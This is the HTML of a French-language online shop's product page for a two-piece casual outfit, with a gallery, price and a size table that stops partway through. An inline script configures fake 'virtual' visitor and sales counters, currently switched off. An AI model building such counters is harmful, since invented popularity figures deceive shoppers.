  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332&width=493 493w,
        //forherwish.com/cdn/shop/products/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332&width=600 600w,
        
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332 600w"
      src="//forherwish.com/cdn/shop/products/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31244886704373">
    <span class="visually-hidden">
      Ouvrir le média 9 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Faire glisser vers la gauche"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">de</span>
              <span class="slider-counter--total">9</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Faire glisser vers la droite"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--17069144178933__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Faire glisser vers la gauche" aria-controls="GalleryThumbnails-template--17069144178933__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--17069144178933__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--17069144178933__main-0" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-31244885950709" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Charger l&#39;image 1 dans la galerie"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--17069144178933__main"
                    aria-describedby="Thumbnail-template--17069144178933__main-0"
                  >
                    <img id="Thumbnail-template--17069144178933__main-0" srcset="//forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332&width=54 54w,
                      //forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332&width=74 74w,
                      //forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332&width=104 104w,
                      //forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332&width=162 162w,
                      //forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332&width=208 208w,
                      //forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332&width=324 324w,
                      //forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332&width=416 416w,,
                      //forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332 w"
                      src="//forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Costume décontracté deux pièces de couleur unie"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li><li id="Slide-Thumbnails-template--17069144178933__main-2" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-31244886016245"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 2 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-2"
                    >
                      <img id="Thumbnail-template--17069144178933__main-2"
                        srcset="//forherwish.com/cdn/shop/products/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332&width=59 59w,
                                //forherwish.com/cdn/shop/products/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332&width=118 118w,
                                //forherwish.com/cdn/shop/products/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332&width=84 84w,
                                //forherwish.com/cdn/shop/products/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332&width=168 168w,
                                //forherwish.com/cdn/shop/products/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332&width=130 130w,
                                //forherwish.com/cdn/shop/products/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?crop=center&height=84&v=1672112332&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Costume décontracté deux pièces de couleur unie"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-3" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-31244886114549"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 3 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-3"
                    >
                      <img id="Thumbnail-template--17069144178933__main-3"
                        srcset="//forherwish.com/cdn/shop/products/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332&width=59 59w,
                                //forherwish.com/cdn/shop/products/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332&width=118 118w,
                                //forherwish.com/cdn/shop/products/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332&width=84 84w,
                                //forherwish.com/cdn/shop/products/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332&width=168 168w,
                                //forherwish.com/cdn/shop/products/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332&width=130 130w,
                                //forherwish.com/cdn/shop/products/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?crop=center&height=84&v=1672112332&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Costume décontracté deux pièces de couleur unie"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-4" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-31244886212853"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 4 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-4"
                    >
                      <img id="Thumbnail-template--17069144178933__main-4"
                        srcset="//forherwish.com/cdn/shop/products/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332&width=59 59w,
                                //forherwish.com/cdn/shop/products/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332&width=118 118w,
                                //forherwish.com/cdn/shop/products/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332&width=84 84w,
                                //forherwish.com/cdn/shop/products/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332&width=168 168w,
                                //forherwish.com/cdn/shop/products/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332&width=130 130w,
                                //forherwish.com/cdn/shop/products/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?crop=center&height=84&v=1672112332&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Costume décontracté deux pièces de couleur unie"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-5" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-31244886311157"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 5 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-5"
                    >
                      <img id="Thumbnail-template--17069144178933__main-5"
                        srcset="//forherwish.com/cdn/shop/products/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332&width=59 59w,
                                //forherwish.com/cdn/shop/products/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332&width=118 118w,
                                //forherwish.com/cdn/shop/products/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332&width=84 84w,
                                //forherwish.com/cdn/shop/products/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332&width=168 168w,
                                //forherwish.com/cdn/shop/products/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332&width=130 130w,
                                //forherwish.com/cdn/shop/products/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?crop=center&height=84&v=1672112332&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Costume décontracté deux pièces de couleur unie"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-6" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-31244886409461"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 6 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-6"
                    >
                      <img id="Thumbnail-template--17069144178933__main-6"
                        srcset="//forherwish.com/cdn/shop/products/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332&width=59 59w,
                                //forherwish.com/cdn/shop/products/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332&width=118 118w,
                                //forherwish.com/cdn/shop/products/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332&width=84 84w,
                                //forherwish.com/cdn/shop/products/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332&width=168 168w,
                                //forherwish.com/cdn/shop/products/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332&width=130 130w,
                                //forherwish.com/cdn/shop/products/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?crop=center&height=84&v=1672112332&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Costume décontracté deux pièces de couleur unie"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-7" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-31244886507765"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 7 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-7"
                    >
                      <img id="Thumbnail-template--17069144178933__main-7"
                        srcset="//forherwish.com/cdn/shop/products/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332&width=59 59w,
                                //forherwish.com/cdn/shop/products/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332&width=118 118w,
                                //forherwish.com/cdn/shop/products/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332&width=84 84w,
                                //forherwish.com/cdn/shop/products/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332&width=168 168w,
                                //forherwish.com/cdn/shop/products/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332&width=130 130w,
                                //forherwish.com/cdn/shop/products/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?crop=center&height=84&v=1672112332&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Costume décontracté deux pièces de couleur unie"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-8" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-31244886606069"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 8 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-8"
                    >
                      <img id="Thumbnail-template--17069144178933__main-8"
                        srcset="//forherwish.com/cdn/shop/products/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332&width=59 59w,
                                //forherwish.com/cdn/shop/products/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332&width=118 118w,
                                //forherwish.com/cdn/shop/products/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332&width=84 84w,
                                //forherwish.com/cdn/shop/products/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332&width=168 168w,
                                //forherwish.com/cdn/shop/products/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332&width=130 130w,
                                //forherwish.com/cdn/shop/products/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?crop=center&height=84&v=1672112332&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Costume décontracté deux pièces de couleur unie"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-9" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-31244886704373"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 9 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-9"
                    >
                      <img id="Thumbnail-template--17069144178933__main-9"
                        srcset="//forherwish.com/cdn/shop/products/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332&width=59 59w,
                                //forherwish.com/cdn/shop/products/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332&width=118 118w,
                                //forherwish.com/cdn/shop/products/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332&width=84 84w,
                                //forherwish.com/cdn/shop/products/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332&width=168 168w,
                                //forherwish.com/cdn/shop/products/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332&width=130 130w,
                                //forherwish.com/cdn/shop/products/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?crop=center&height=84&v=1672112332&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Costume décontracté deux pièces de couleur unie"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Faire glisser vers la droite" aria-controls="GalleryThumbnails-template--17069144178933__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--17069144178933__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Costume décontracté deux pièces de couleur unie</h1>
              <a href="/products/outfits" class="product__title">
                <h2 class="h1">
                  Costume décontracté deux pièces de couleur unie
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--17069144178933__main" role="status" >
<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €36,88
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        €36,88
      </span>
        <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
        <span>
          <s class="price-item price-item--regular">
            
              €0,00
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
</div>
</div><div class="product__tax caption rte"><a href="/policies/shipping-policy">Frais d'expédition</a> calculés à l'étape de paiement.
</div>
             
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字

  
  var view_num_min = 1500; // 虚拟人数最小值
  var view_num_max = 2000; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":7973865423093,"title":"Costume décontracté deux pièces de couleur unie","handle":"outfits","description":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff2a00;\"\u003eNOTRE GARANTIE：\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/9bcd19617b2fc702ad6f1117382cb3d0_480x480.jpg?v=1670914448\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/9bcd19617b2fc702ad6f1117382cb3d0_480x480.jpg?v=1670914448\" data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eSi vous n'êtes pas satisfait des marchandises reçues, veuillez nous contacter dans les 15 jours suivant la réception, et nous vous donnerons la meilleure aide ! S'il vous plaît ne vous inquiétez pas !\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eGarantie de remboursement rapide \u0026gt;\u0026gt; Remboursement partiel ou total selon la situation.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eExpédition \u0026gt;\u0026gt; Livraison express mondiale disponible.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eDélai de traitement \u0026gt;\u0026gt; Expédier dès que possible après le paiement.\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/807c2271cfec7c4c8d3981e6c07a223e_480x480.jpg?v=1670914460\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/807c2271cfec7c4c8d3981e6c07a223e_480x480.jpg?v=1670914460\" data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e4339;\"\u003e\u003cem\u003e\u003cstrong\u003eImaginez que vous portez cet ensemble 2 pièces et marchez sur la route couverte de feuilles dorées. Le tissu doux vous enveloppe comme des nuages, vous permettant de profiter librement de la merveilleuse brise d'automne\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cul class=\"a-unordered-list a-vertical\" data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eEnsemble de salon décontracté 2 pièces, fabriqué dans un matériau doux, confortable et extensible à porter toute la journée\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIdéal pour les vêtements de détente, les vêtements quotidiens décontractés, l'entraînement, l'exercice, la course, le jogging, etc.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff8000;\"\u003eTenues 2 pièces, chemises à manches longues et ensemble de pantalons, ensembles de survêtement solides\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"table-responsive\" data-mce-fragment=\"1\"\u003e\n\u003ctable width=\"480\" height=\"229\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd colspan=\"9\" style=\"text-align: center; width: 535px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eTops\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd rowspan=\"2\" style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSize\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 114px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eBust\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 115px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCuff\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 118px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSleeve\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 116px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLength\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eS\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e95\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e37.40 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e27\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e10.63 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e70.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e27.76 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e100\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e39.37 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e28\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.02 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e72\u003c\/td\u003e\n\u003ctd 